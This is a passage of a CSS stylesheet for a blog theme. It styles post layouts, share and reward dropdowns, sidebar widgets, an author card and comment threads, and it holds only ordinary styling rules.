    line-height: 1.8;
    font-size: 16px;
    color: #3d464d
}

.post-title {
    position: relative;
    margin: 0 0 35px;
    padding: 0 0 35px;
    border-bottom: 1px solid #e7e7e7;
}

.post-title:after {
    content: "";
    background-color: #282828;
    left: 0;
    width: 30px;
    height: 2px;
    bottom: -2px;
    position: absolute;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
}

.post-title:hover:after {
    width: 100%;
}

.post-title .title {
    position: relative;
    font-size: 26px;
    letter-spacing: 2px;
    font-weight: 600;
    margin: 0 0 20px;
}

.page .post-title .title {
    margin: 0
}

.post-title .post_icon {
    color: #748594;
    font-size: 12px;
    display: block;
}

.post-title .post_icon span {
    margin-right: 10px;
    display: inline-block;
    position: relative;
}

.post-title .post_icon .postauthor img {
    width: 30px;
    height: 30px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border: 1px solid rgba(216, 216, 216, 0.81);
    display: inline-block;
    margin-right: 10px;
}

.post-title .post_icon a:link,
.post-title .post_icon a:visited {
    color: #748594
}

.post-title .post_icon .postpublicity,
.post-title .post_icon .postpublicity a {
    color: #19b5fe;
}

.post-content h1,
.post-content h2,
.post-content h3,
.post-content h4,
.post-content h5 {
    padding: 10px 0;
    margin-bottom: 18px;
    color: #555;
    font-weight: 700
}

.post-content h1 {
    font-size: 24px;
}

.post-content h2 {
    font-size: 21px;
}

.post-content h3 {
    font-size: 18px;
}

.post-content h4 {
    font-size: 15px
}

.post-content h5 {
    font-size: 14px
}

.post-content p {
    margin-bottom: 25px;
    line-height: 1.8;
    font-size: 16px
}

.post-content blockquote {
    margin: 30px 30px;
    color: #999
}

.post-content blockquote p {
    margin: 0;
    padding: 0;
    margin-bottom: 10px;
    font-size: 14px
}

.post-content p.text-indent {
    text-indent: 2em
}

.post-content p a:visited,
.post-content p a {
    text-decoration: none;
    border-bottom: 1px solid #3d464d;
    padding-bottom: 2px;
}

.post-content p a:hover {
    border-bottom-color: #00A7EB
}

.post-content ol,
.post-content ul {
    margin: 0 0 18px 10px;
    padding: 0 0 0 20px;
}

.post-content ul,
.post-content ul li {
    list-style: disc;
}

.post-content ol,
.post-content ol li {
    list-style: decimal;
}

.post-content li {
    margin-bottom: 8px;
    font-size: 14px;
}

.post-content .table {
    width: 100%;
    border-top: 1px solid #d8d8d8;
    border-left: 1px solid #d8d8d8;
    margin-bottom: 20px
}

.post-content .table th {
    text-align: center;
    background-color: #f6f5f2;
    font-weight: 400
}

.post-content .table td,
.post-content .table th {
    text-align: center;
    padding: 10px 15px;
    font-size: 14px;
    border-right: 1px solid #d8d8d8;
    border-bottom: 1px solid #d8d8d8
}

.post-content hr {
    background-color: #d1d1d1;
    border: 0;
    height: 1px;
    margin: 0 0 1.75em
}

.post-declare {
    margin-bottom: 20px;
}

.post-declare span {
    font-size: 20px;
    color: #000;
    position: absolute;
    left: 50%;
    top: -12px;
    background: #FFF;
    margin-left: -14px;
    display: inline-block
}

.post-declare p {
    font-size: 15px;
    line-height: 1.5;
    color: #999;
    margin-bottom: 0
}

.post-declare a {
    color: #3d464d
}

.post-declare2 {
    border-top: 1px solid #efefef;
    border-bottom: 1px solid #efefef;
    padding: 20px 0;
    position: relative;
    margin-bottom: 20px
}

.post-declare2 span {
    font-size: 20px;
    color: #000;
    position: absolute;
    left: 50%;
    top: -12px;
    background: #FFF;
    margin-left: -14px;
    display: inline-block
}

.post-declare2 p {
    font-size: 15px;
    line-height: 1.5;
    color: #999;
    margin-bottom: 0
}

.post-declare2 a {
    color: #3d464d
}

.post-options {
    padding: 30px 0 35px;
    position: relative;
}

.post-options .btn-likes {
    width: 130px;
    height: 40px;
    line-height: 40px;
    border: 1px solid #F74840;
    box-shadow: none;
    background: #fff;
    display: inline-block;
    text-align: center;
    margin: 0 2px;
    color: #F74840;
    font-size: 14px;
    text-decoration: none;
    border-radius: 0;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    border-radius: 2px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px
}

.post-options .btn-likes.like .icon-heart-filled {
    display: none;
    margin-top: -3px
}

.post-options .btn-likes.like.current {
    background-color: #F74840;
    color: #fff;
    border-color: #F74840;
}

.post-options .btn-likes.like i {
    vertical-align: middle;
    display: inline-block;
    margin-top: -2px;
}

.post-options .btn-likes.like.current .icon-heart-filled {
    display: inline-block;
    -webkit-animation: waver .3s linear 1;
    -moz-animation: waver .3s linear 1;
    -o-animation: waver .3s linear 1;
    animation: waver .3s linear 1
}

.post-options .btn-likes.like.current .icon-heart {
    display: none
}

.post-options .btn-publicity {
    color: #19b5fe;
    border-color: #19b5fe;
}

.post-options .btn-publicity:hover {
    color: #FFF;
    background-color: #19b5fe
}

.panel-reward {
    position: relative;
    padding: 30px 0 0;
    display: none
}

.panel-reward ul li {
    display: inline-block;
    text-align: center;
    margin: 0 10px;
    padding: 5px;
    border: 1px solid #87ddff;
    border-radius: 2px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px
}

.panel-reward ul .weixinpay {
    border-color: #8ae0ac
}

.panel-reward ul li img {
    width: 120px;
    height: auto
}

.panel-reward ul li b {
    display: block;
    font-weight: 400;
    margin-top: 3px
}

.su-dropdown {
    position: relative;
    float: right;
}

.su-dropdown .pay-author,
.su-dropdown .J_showAllShareBtn {
    width: 40px;
    height: 40px;
    line-height: 40px;
    border: 1px solid rgba(153, 153, 153, 0.31);
    box-shadow: none;
    background: #fff;
    display: inline-block;
    text-align: center;
    margin: 0 2px;
    color: #555;
    font-size: 14px;
    text-decoration: none;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    border-radius: 2px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
}

.su-dropdown .pay-author span {
    display: none;
}

.su-dropdown .pay-author:hover,
.su-dropdown .J_showAllShareBtn:hover {
    border-color: #555;
    color: #232323
}

.su-dropbox {
    position: absolute;
    left: 0;
    top: 30px;
    width: 160px;
    background: #fff;
    padding: 15px;
    border: 1px solid #efefef;
    z-index: -1;
    opacity: 0;
    display: none\9;
    -webkit-transition: 0.3s ease-out;
    -moz-transition: 0.3s ease-out;
    -o-transition: 0.3s ease-out;
    transition: 0.3s ease-out;
    -webkit-backface-visibility: hidden;
    border-radius: 4px;
    box-shadow: 0 5px 20px rgba(0, 34, 77, .1);
}

.su-dropdown.open .su-dropbox {
    margin-top: -1px;
    opacity: 1;
    z-index: 10;
    display: block\9;
    top: 60px;
}

.su-dropdown .su-dropbox::before {
    content: "";
    border-style: solid;
    border-width: 0 9px 9px 9px;
    border-color: transparent transparent #ffffff transparent;
    height: 0px;
    position: absolute;
    left: 50%;
    top: -9px;
    width: 0px;
    -webkit-transform: rotate(360deg);
    z-index: 1;
}

.su-dropdown .su-dropbox::before {
    margin-left: -9px
}

.su-dropdown .su-dropbox::after {
    content: "";
    border-style: solid;
    border-width: 0 10px 10px 10px;
    border-color: transparent transparent #efefef transparent;
    height: 0px;
    position: absolute;
    left: 50%;
    top: -10px;
    width: 0px;
    -webkit-transform: rotate(360deg);
    margin-left: -10px;
}

.paydropdown .su-dropbox {
    left: -57px;
    text-align: center;
}

.paydropdown .su-dropbox ul li img {
    width: 100%;
}

.paydropdown .su-dropbox ul li {
    float: left;
    width: 100%;
    padding: 5px;
}

.paydropdown .pay-allqr {
    width: 320px;
    left: -138px;
}

.paydropdown .pay-allqr ul li {
    float: left;
    width: 50%;
    padding: 5px;
}

.paydropdown .pay-allqr ul li img {
    width: 100%;
}

.socialdropdown .su-dropbox {
    width: 136px;
    left: -46px;
}

.socialdropdown .su-dropbox a {
    display: block;
    padding: 9px 8px;
    font-size: 15px;
    color: #777;
    cursor: pointer;
}

.socialdropdown .su-dropbox a.icon-weibo {
    color: #ff6363;
    border-color: #ff6363;
}

.socialdropdown .su-dropbox a.icon-wechat {
    color: #1cbd8f;
    border-color: #1cbd8f;
}

.socialdropdown .su-dropbox a.icon-qq {
    color: #65abff;
    border-color: #65abff;
}

.socialdropdown .su-dropbox a::before {
    margin-right: 10px;
}

.next-prev-posts {
    position: relative
}

.next-prev-posts .next-post,
.next-prev-posts .prev-post {
    display: table;
    float: left;
    width: 50%
}

.next-prev-posts a {
    display: table-cell;
    vertical-align: middle;
    width: 100%;
    padding: 0 30px;
    text-align: left;
    text-decoration: none;
    position: relative;
    height: 130px;
}

.next-prev-posts a.next {
    text-align: right
}

.next-prev-posts a.has-background span {
    color: #cecece;
    font-size: 14px;
}

.next-prev-posts a.has-background h4 {
    font-size: 16px;
    margin-top: 10px;
    color: #fff;
}

.next-prev-posts a h4,
.next-prev-posts a span {
    position: relative;
    -webkit-transition-timing-function: cubic-bezier(.25, .1, .25, 1);
    -moz-transition-timing-function: cubic-bezier(.25, .1, .25, 1);
    -o-transition-timing-function: cubic-bezier(.25, .1, .25, 1);
    transition-timing-function: cubic-bezier(.25, .1, .25, 1);
    -webkit-transition-duration: .3s;
    -moz-transition-duration: .3s;
    -o-transition-duration: .3s;
    transition-duration: .3s;
    color: #606a6a;
    z-index: 1
}

.next-prev-posts a:hover {
    border-color: #20252b
}

.next-prev-posts a:hover h4,
.next-prev-posts a:hover span {
    color: #20252b
}

.next-prev-posts a.has-background {
    border: none;
    background-size: 100%;
    background-position: center center;
    -moz-background-size: cover;
    -webkit-background-size: cover;
    -o-background-size: cover;
    background-size: cover
}

.next-prev-posts a.has-background:after {
    content: '';
    position: absolute;
    background-color: rgba(0, 0, 0, .46);
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    z-index: 0;
    opacity: .65;
    -webkit-transition-timing-function: cubic-bezier(.25, .1, .25, 1);
    -moz-transition-timing-function: cubic-bezier(.25, .1, .25, 1);
    -o-transition-timing-function: cubic-bezier(.25, .1, .25, 1);
    transition-timing-function: cubic-bezier(.25, .1, .25, 1);
    -webkit-transition-duration: .3s;
    -moz-transition-duration: .3s;
    -o-transition-duration: .3s;
    transition-duration: .3s
}

.next-prev-posts a.has-background:hover h4,
.next-prev-posts a.has-background:hover span {
    color: #fff
}

.next-prev-posts a.has-background:hover:after {
    opacity: .2
}

.related-post {
    margin-bottom: 25px
}

.related-post ul {
    margin-right: -15px;
    overflow: hidden
}

.related-post.last {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none
}

.related-post li {
    width: 33.33333%;
    display: block;
    position: relative;
    float: left;
    margin-bottom: 15px
}

.related-post li .item {
    margin-right: 15px;
    position: relative;
    overflow: hidden
}

.related-post li .item a {
    position: relative;
    display: block;
    height: 161px;
    overflow: hidden;
}

.related-post li .item a img {
    height: 100%;
    width: 100%;
}

.related-post li .item a:hover .overlay {
    opacity: .3
}

.related-post li .item h4 {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 25px 20px;
    color: #FFF;
    font-size: 14px;
}

.related-post li .item h4 span {
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    -webkit-line-clamp: 2;
}

.sidebar {
    width: 33.33333%;
    float: right;
    position: relative;
    padding-left: 15px;
    padding-right: 15px
}

.widget {
    margin-bottom: 20px;
    position: relative;
    overflow: hidden;
    background: #FFF;
    -webkit-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    -moz-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    padding: 25px 25px;
}

.widget widget_cjtz_img img {
    max-width: 100%;
    height: auto;
    border-radius: 0
}

.widget h3 {
    font-size: 18px;
    color: #282828;
    font-weight: 600;
    margin: 0;
    text-transform: uppercase;
    padding-bottom: 15px;
    margin-bottom: 25px;
    position: relative;
}

.widget h3:after {
    content: "";
    background-color: #282828;
    left: 1px;
    width: 35px;
    height: 2px;
    bottom: -2px;
    position: absolute;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
}

.widget:hover h3::after {
    width: 100%;
}

.recent-posts-widget li {
    position: relative;
    margin-top: 20px;
    overflow: hidden;
}

.recent-posts-widget li.one a {
    position: relative;
    overflow: hidden;
    display: block;
}

.recent-posts-widget li.one a img {
    width: 100%;
    height: auto;
}

.recent-posts-widget li.one a .overlay {
    opacity: .4;
}

.recent-posts-widget li.one a:hover .overlay {
    opacity: .6
}

.recent-posts-widget li.one .title {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 20px;
}

.recent-posts-widget li.one .title h4 {
    color: #fff;
    font-size: 15px;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    -webkit-line-clamp: 2;
}

.recent-posts-widget li.one .title h4 {}

.recent-posts-widget li.one .title span {
    font-size: 12px;
    color: #CCC;
    margin-bottom: 5px;
    display: block;
}

.recent-posts-widget li.others {
    height: 75px;
}

.recent-posts-widget li.others .image {
    float: left;
    width: 100px;
    height: auto;
    max-height: 75px;
    position: relative;
}

.recent-posts-widget li.others .image img {
    width: 100px;
    height: auto
}

.recent-posts-widget li.others .title {
    margin-left: 115px;
    height: 100%;
    position: relative;
}

.recent-posts-widget li.others .title h4 {
    font-size: 15px;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    -webkit-line-clamp: 2;
}

.recent-posts-widget li.others .title span {
    font-size: 12px;
    color: #9A9A9A;
    position: absolute;
    bottom: 0;
}

.suxingme_social {
    overflow: initial
}

.social-widget-link {
    position: relative;
    margin-bottom: 10px;
    position: relative;
    display: block;
    font-size: 12px;
    background: #fff;
    color: #525252;
    line-height: 40px;
    padding: 0 14px;
    border: 1px solid #DDD;
    border-radius: 2px
}

.social-widget-link-count i {
    margin-right: 9px;
    font-size: 17px;
    vertical-align: middle
}

.social-widget-link-title {
    position: absolute;
    top: -1px;
    right: -1px;
    bottom: -1px;
    width: 100px;
    text-align: center;
    background: rgba(255, 255, 255, .08);
    transition: width .3s;
    border-radius: 0 3px 3px 0
}

.social-widget-link:hover .social-widget-link-title {
    width: 116px
}

.social-widget-link a {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0
}

.social-link-weibo {
    border-color: rgba(236, 61, 81, .39)
}

.social-link-weibo i {
    color: #ec3d51
}

.social-link-weibo .social-widget-link-title {
    background-color: #ec3d51;
    color: #fff
}

.social-link-tencent-weibo {
    border-color: rgba(104, 166, 214, .39)
}

.social-link-tencent-weibo i {
    color: #68a6d6
}

.social-link-tencent-weibo .social-widget-link-title {
    background-color: #68a6d6;
    color: #fff
}

.social-link-email {
    border-color: rgba(42, 179, 154, .4)
}

.social-link-email i {
    color: #2ab39a
}

.social-link-email .social-widget-link-title {
    background-color: #2ab39a;
    color: #fff
}

.social-link-qq {
    border-color: rgba(18, 170, 232, .39)
}

.social-link-qq i {
    color: #12aae8
}

.social-link-qq .social-widget-link-title {
    background-color: #12aae8;
    color: #fff
}

.social-link-wechat {
    border-color: rgba(25, 152, 114, .4)
}

.social-link-wechat i {
    color: #199872
}

.social-link-wechat .social-widget-link-title {
    background-color: #199872;
    color: #fff
}

.f-weixin-dropdown,
.single-weixin-dropdown {
    position: fixed;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    background: #FFF;
    z-index: 9998;
    display: none;
    -webkit-animation: fade-zoom-in .3s forwards;
    -o-animation: fade-zoom-in .3s forwards;
    animation: fade-zoom-in .3s forwards;
    display: none;
    -webkit-backface-visibility: hidden;
}

.f-weixin-dropdown .qcode img,
.single-weixin-dropdown .qcode img {
    width: 100%;
    height: auto;
}

.f-weixin-dropdown.is-visible,
.single-weixin-dropdown.is-visible {
    display: block
}

.f-weixin-dropdown .tooltip-weixin-inner,
.single-weixin-dropdown .tooltip-weixin-inner {
    max-width: 300px;
    padding: 0 20px;
    margin: auto;
    text-align: center;
    position: absolute;
    width: 100%;
    left: 0;
    right: 0;
    height: 320px;
    top: -150px;
    bottom: 0;
}

.f-weixin-dropdown .tooltip-weixin-inner h3,
.single-weixin-dropdown .tooltip-weixin-inner h3 {
    color: #273746;
    font-size: 32px;
    font-weight: 300;
    margin-bottom: 10px;
    line-height: 1.3;
}

.f-weixin-dropdown .close_tip,
.single-weixin-dropdown .close_tip {
    position: fixed;
    z-index: 99999;
    top: 80px;
    right: 80px;
    color: #BDBDBD;
    font-size: 36px;
    cursor: pointer;
    -webkit-transition: all .4s ease;
    transition: all .4s ease
}

.widget_cjtz {
    position: relative;
    display: block
}

.widget_cjtz_img {
    position: relative
}

.img-info {
    position: absolute;
    right: 10px;
    bottom: 10px;
    padding: 0;
    text-align: right;
    color: #fff
}

.img-info i {
    position: relative;
    width: 20px;
    height: 20px;
    display: inline-block;
    background: #000;
    border-radius: 50%;
    color: #d5d5d5;
    font-size: 12px;
    line-height: 19px;
    text-align: center;
    z-index: 9
}

.img-info .info {
    position: absolute;
    bottom: 0;
    right: 5px;
    width: 0;
    padding: 5px 0 5px;
    overflow: hidden;
    background: #000;
    border-radius: 10px;
    line-height: 10px;
    text-align: center;
    font-size: 10px;
    color: #b1b1b1;
    white-space: nowrap
}

.widget_cjtz .img-info .info a {
    color: #d5d5d5;
    font-style: normal
}

.widget_cjtz .img-info .info a:hover {
    color: #fff
}

.widget_cjtz:hover .info {
    width: auto;
    padding: 5px 14px 5px 12px;
    -webkit-transition: all .2s cubic-bezier(0, .34, .71, 1.26) !important;
    -moz-transition: all .2s cubic-bezier(0, .34, .71, 1.26) !important;
    -ms-transition: all .2s cubic-bezier(0, .34, .71, 1.26) !important;
    -o-transition: all .2s cubic-bezier(0, .34, .71, 1.26) !important;
    transition: all .2s cubic-bezier(0, .34, .71, 1.26) !important;
    font-size: 12px
}

.suxingme_maillist form {
    padding-bottom: 10px
}

.suxingme_maillist form .rsstxt {
    float: left;
    padding-right: 8px;
    padding-left: 8px;
    width: 180px;
    height: 39px;
    border: 1px solid #E4E4E4;
    border-right-width: 0;
    background: #F5F6F9;
    color: #333;
    font-size: 12px;
    font-family: "Open Sans", "Hiragino Sans GB", "Microsoft YaHei", "WenQuanYi Micro Hei", Arial, Verdana, Tahoma, sans-serif
}

.suxingme_maillist form .rssbutton {
    width: 80px;
    height: 39px;
    border: 1px solid #282828;
    background: #282828;
    color: #fff;
    letter-spacing: 2px;
    font-size: 14px;
    font-family: "Open Sans", "Hiragino Sans GB", "Microsoft YaHei", "WenQuanYi Micro Hei", Arial, Verdana, Tahoma, sans-serif;
    -webkit-transition: color .2s ease-out, background .2s ease-out, border-color .2s ease-out;
    -moz-transition: color .2s ease-out, background .2s ease-out, border-color .2s ease-out;
    transition: color .2s ease-out, background .2s ease-out, border-color .2s ease-out;
    cursor: pointer
}

.suxingme_maillist form .rssbutton:hover {
    border: 1px solid #19B5FE;
    background: #19B5FE
}

.widget_suxingme_comment ul li {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #eee
}

.widget_suxingme_comment ul li .message {
    margin-bottom: 8px
}

.widget_suxingme_comment ul li .message a {
    color: #333;
    font-size: 14px;
}

.widget_suxingme_comment ul li .meta {
    padding-left: 20px;
    position: relative;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    color: #9A9A9A;
}

.widget_suxingme_comment ul li .meta .avatar {
    position: absolute;
    top: 1px;
    left: 0;
    width: 30px
}

.widget_suxingme_comment ul li .meta .avatar img {
    border: 1px solid #e5e5e5;
    border-radius: 50%;
    padding: 1px;
    width: 16px;
    height: 16px
}

.widget_suxingme_comment ul li .meta .link {
    font-size: 12px;
    color: #9A9A9A
}

.widge_tags a {
    display: inline-block;
    font-size: 12px;
    line-height: 1;
    padding: 6px 12px 4px 12px;
    margin: 0 8px 8px 0;
    border: 1px solid #e0e0e0;
    border-radius: 2px;
    color: rgba(0, 0, 0, .44);
    background-color: rgba(255, 255, 255, .97);
}

.widge_tags a.hot {
    border-color: #fdb2b2;
    color: #fd6161
}

.widge_tags a.hot i {
    position: relative;
    top: -1px
}

.widge_tags a:hover {
    color: #FFF;
    background: #1B1B1B;
    border-color: #1B1B1B
}

.widget_suxingme_post li {
    display: block;
    position: relative;
    margin: 0 0 20px
}

.widget_suxingme_post li:last-child {
    margin-bottom: 0
}

.widget_suxingme_post li a {
    display: block;
}

.widget_suxingme_post li a {
    position: relative;
    display: block;
    overflow: hidden;
    width: 100%;
    height: 175px
}

.widget_suxingme_post li a:hover .overlay {
    opacity: .6;
}

.widget_suxingme_post li a img {
    width: 100%;
    min-height: 100%;
    opacity: 1;
    -webkit-transition: -webkit-transform .3s ease-in-out, opacity .3s ease-in-out;
    -moz-transition: -moz-transform .3s ease-in-out, opacity .3s ease-in-out;
    transition: transform .3s ease-in-out, opacity .3s ease-in-out
}

.widget_suxingme_post li .title {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 20px;
}

.widget_suxingme_post li .title h4 {
    color: #fff;
    font-size: 15px;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    -webkit-line-clamp: 2;
}

.widget_suxingme_post li .title .entry-meta {
    font-size: 12px;
    color: #CCC;
    margin-bottom: 5px;
}

.widget_suxingme_post li .title .entry-meta span {
    margin-right: 10px
}

.widget.affix {
    background: #fff;
    z-index: 99;
    margin-bottom: 0;
    width: 300px
}

.affix {
    position: fixed
}

.authors_profile {
    position: relative
}

.authors_profile .avatar-panel {
    position: relative;
    background: url(img/img_usercard_bg.jpg) center center no-repeat;
    background-size: cover;
    height: 140px;
    margin: -35px -30px 46px;
}

.authors_profile .author_pic {
    width: 84px;
    height: 84px;
    border-radius: 50%;
    overflow: hidden;
    position: absolute;
    bottom: -42px;
    left: 50%;
    margin-left: -42px;
    border;
    border: 2px solid rgba(255, 255, 255, 0.25);
    box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);
}

.authors_profile .author_pic img {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    width: 100%;
    height: 100%;
}

.authors_profile .author_name {
    font-size: 18px;
    display: block;
    margin-bottom: 10px;
    text-align: center;
    position: relative
}

.authors_profile .author_name span {
    font-size: 12px;
    display: inline-block;
    color: #fff;
    background-color: #19b5fe;
    padding: 3px 4px;
    border-radius: 4px;
    line-height: 1;
    border: 2px solid #fff;
    margin-left: 5px;
    position: absolute;
    top: 2px;
    right: inherit
}

.authors_profile .author_dec {
    text-align: center;
    font-size: 12px;
    padding: 0 15px 5px
}

.authors_profile .author_post_like {
    text-align: center
}

.authors_profile .author_post_like a {
    border: 1px rgba(0, 0, 0, .15) solid;
    padding: 8px 13px;
    cursor: pointer;
    background-color: #F74840;
    border-color: transparent;
    color: #fff;
    height: 34px;
    line-height: 34px;
    font-size: 12px;
    border-radius: 999em
}

.authors_profile .author_post_like a:hover {
    background-color: #282828;
    color: #fff
}

.authors_profile .side_count {
    position: relative;
    margin-bottom: 15px
}

.authors_profile .side_count .side_cardTotal {
    display: inline-block;
    position: relative;
    height: 40px;
    width: 45px;
    left: 28%;
    padding: 0 4px;
    color: #A09F9F;
    border-right: 1px solid #eceef1
}

.authors_profile .side_count .side_cardTotal .card_number {
    display: block;
    height: 25px;
    position: absolute;
    top: -4px;
    left: -2px;
    width: 50px;
    text-align: center
}

.authors_profile .side_count .side_cardTotal .card_number a {
    text-decoration: none;
    font-size: 15px;
    color: #A09F9F
}

.authors_profile .side_count .side_cardTotal .card {
    display: block;
    position: absolute;
    top: 18px;
    left: 20%
}

.authors_profile .side_count .side_cardTotal .card a {
    text-decoration: none;
    color: #A09F9F
}

.authors_profile .side_count .side_comment {
    display: inline-block;
    position: absolute;
    left: 50%;
    top: 0;
    height: 30px;
    width: 40px;
    margin: 0 2px;
    color: #A09F9F;
    padding: 0 5px
}

.authors_profile .side_count .side_comment .comment_number {
    display: block;
    height: 18px;
    position: absolute;
    top: -4px;
    text-align: center;
    width: 36px
}

.authors_profile .side_count .side_comment .comment_number a {
    text-decoration: none;
    font-size: 15px;
    color: #A09F9F
}

.authors_profile .side_count .side_comment .comment {
    display: block;
    position: absolute;
    top: 18px;
    left: 20%
}

.authors_profile .side_count .side_comment .comment a {
    text-decoration: none;
    color: #A09F9F
}

.widget_links ul li {
    display: inline-block
}

.widget_links ul li a {
    font-size: 12px;
    margin-right: 5px;
    color: #7D7D7D;
    display: inline-block
}

.widget_suxingme_author_posts ul {
    padding: 0 0 0 20px
}

.widget_suxingme_author_posts ul li {
    margin-bottom: 10px;
    line-height: 19px;
    list-style-type: decimal
}

.page-links {
    text-align: center;
    margin: 30px 0
}

.page-links a,
.page-links span {
    color: #888;
    padding: 5px 10px;
    margin: 5px 2px;
    font-size: 12px;
    border-radius: 2px;
    background: #e5e5e5
}

.page-links a:hover,
.page-links span.current {
    color: #FFF;
    background: #19B5FE
}

#comments {
    position: relative
}

.related-post,
.comments-box,
.respond-box {
    position: relative;
    background-color: #fff;
    margin-bottom: 20px;
    border-color: #ebedf1;
    padding: 35px 38px 40px;
    background: #fff;
    -webkit-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    -moz-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
}

.related-post h3,
.comments-title {
    font-size: 20px;
    color: #282828;
    font-weight: 600;
    margin: 0;
    margin-bottom: 30px;
    text-transform: uppercase;
    padding-bottom: 20px;
    position: relative;
}

.related-post h3::after,
.comments-title::after {
    content: "";
    background-color: #282828;
    left: 0;
    width: 39px;
    height: 2px;
    bottom: -2px;
    position: absolute;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
}

.related-post:hover h3::after,
.comments-box:hover .comments-title::after,
.respond-box:hover .comments-title::after {
    width: 100%;
}

.comments-title #cancel-comment-reply {
    margin-left: 10px;
    font-size: 14px;
    color: #ddd
}

#loading-comments {
    display: none;
    text-align: center;
    font-size: 18px;
    color: #929292;
    margin-bottom: 20px
}

.commentlist {
    padding: 0 0 20px 0;
    clear: both
}

.commentlist li {
    clear: both;
    margin: 15px 0;
    border-bottom: 1px solid #eceef1;
    margin-left: 65px;
    position: relative;
    padding-bottom: 5px;
    margin-bottom: 20px
}

.commentlist li .comment-avatar {
    position: absolute;
    left: -65px
}

.commentlist li .comment-avatar .avatar {
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    width: 50px;
    height: 50px;
}

.commentlist li .comment_author {
    position: relative
}

.commentlist li .comment_author .comment_floor {
    position: absolute;
    right: 0;
    top: 0;
    font-size: 12px;
    color: rgba(0, 0, 0, .4)
}

.commentlist li .comment_author .comment_floor span {
    font-size: 14px;
    color: rgba(0, 0, 0, .4)
}

.commentlist li .comment_author .comment_floor span.floor_first {
    padding: 2px 5px;
    color: #FFF;
    font-size: 12px;
    background: #EF5E63
}

.commentlist li .comment_author .comment_floor span.floor_second {
    background: #FFA41F
}

.commentlist li .comment_author .comment_floor span.floor_third {
    background: #6698DE
}

.commentlist li .comment-text {
    padding: 10px 0;
    color: #282828
}

.commentlist li .comment_reply {
    display: block;
    text-align: right;
    margin: 0;
    font-size: 12px;
    color: #757e91
}

.commentlist li ul {
    padding: 10px 0 0 0
}

.commentlist li ul.children li {
    margin-left: 0;
    padding: 12px;
    border-bottom-width: 0;
    border: 1px solid #E4E4E4;
    border-radius: 2px;
    background-color: #fbfbfb;
    margin-bottom: 10px;
    margin-top: 0
}

.commentlist li ul.children li .comment-avatar {
    position: relative;
    left: initial;
    float: left
}

.commentlist li ul.children li .comment-avatar .avatar {
    width: 40px;
    height: 40px
}

.commentlist li ul.children li .comment-body {
    border-bottom-width: 0;
    margin: 0 0 0 55px;
    padding: 0 0 10px;
    position: relative
}

.commentlist li ul.children li .comment-body .comment_reply {
    position: absolute;
    right: 0;
    top: 0
}

.commentlist li ul.children li .comment-body .comment-text {
    padding: 10px 0 0 0
}

.commentlist em {
    padding-left: 6px;
    color: #A8A8A8;
    font-size: 12px;
    font-style: normal
}

#comments-navi {
    text-align: center;
    padding: 0 30px;
    padding-bottom: 30px
}

#comments-navi .prev {
    padding: 4px 4px !important;
}

#comments-navi .page-numbers {
    margin: 0 1px 2px 1px;
    padding: 4px 10px;
    color: #5F5F5F;
    white-space: nowrap;
    display: inline-block;
    font-size: 14px;
    background-color: #eff0f1;
    border-radius: 2px;
}

#comments-navi .page-numbers.dots {
    background-color: transparent;
    padding: 0;
}

#comments-navi .page-numbers.current,
#comments-navi .page-numbers:hover {
    color: #FFF;
    background-color: #19B5FE;
}

#respond p {
    margin: 0 0 15px
}

#respond p.logged-in-as {
    color: #ccc
}

#respond p.logged-in-as i {
    color: #0068d2
}

#respond p.logged-in-as img {
    float: left;
    padding-right: 6px
}

#respond p.logged-in-as a {
    color: #666
}

#respond p.logged-in-as a:hover {
    color: #E00
}

#respond #error,
#respond #loading {
    margin-top: 5px;
    color: #666
}

#respond #error {
    color: #e00
}

#edita {
    padding: 8px 15px;
    font-size: 14px;
    font-weight: 700;
    color: #f60;
    background: #fff1df
}

#respond p.tips {
    margin: 0 0 20px;
    padding: 10% 10px;
    border: 2px solid #efefef;
    background: #F7F7F7;
    text-align: center
}

#respond p label {
    padding-right: 1px;
    color: #000
}

#respond em {
    font-size: 11px;
    font-style: normal;
    color: #999
}

.commentlist li #respond {
    margin: 0 auto;
    padding: 15px;
    background: #f5f6f9;
    margin: 10px 0;
    box-shadow: none
}

#commentform p em {
    padding-left: 5px;
    color: red
}

#commentform #author,
